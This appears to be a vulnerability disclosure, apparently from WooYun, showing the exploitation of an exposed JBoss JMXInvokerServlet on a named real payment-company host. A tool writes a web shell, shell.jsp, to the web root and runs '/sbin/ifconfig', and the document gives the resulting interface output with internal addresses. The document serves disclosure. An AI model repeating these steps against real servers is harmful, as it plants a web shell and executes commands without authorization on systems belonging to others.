 Url: http://mp.allinpay.com/invoker/JMXInvokerServlet
WebPat... /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: /sbin/ifconfig
Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:8C:0A:E1
inet addr:188.0.11.96 Bcast:188.0.11.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8c:ae1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1358530774 errors:0 dropped:0 overruns:0 frame:0
TX packets:1369682555 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:565971028686 (527.1 GiB) TX bytes:539016773798 (501.9 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:216897 errors:0 dropped:0 overruns:0 frame:0
TX packets:216897 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:20129147 (19.1 MiB) TX bytes:20129147 (19.1 MiB)
www.wooyun.org